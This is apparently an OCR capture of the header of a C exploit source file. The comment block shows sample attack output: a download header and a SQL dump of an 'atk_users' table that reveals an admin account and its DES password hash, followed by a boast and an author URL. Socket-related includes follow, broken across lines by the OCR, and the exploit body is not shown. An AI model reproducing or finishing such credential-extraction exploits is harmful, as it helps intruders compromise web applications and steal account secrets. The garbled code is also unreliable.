
 * Content-Type: application/force-download

 *

 * (...)

 * INSERT INTO atk_users VALUES 
('admin','admin','atm5zzHCTXNkc',0
 *                            password in DES ---+^^^^^^^^^^^^^

 * (...)

 * sw333333t !

 * http://lotfree.next-touch.com

 */
#
include
<stdlib.h>
#
include
<unistd.h>
#
include
<stdio.h>
#
include
<sys/types.h>
#
include
<sys/socket.h>
#
include
<errno.h>
#
include
<netinet/in.h>
#
include
<netdb.h>
#
include
<arpa/inet.h>
#
include
<string.h>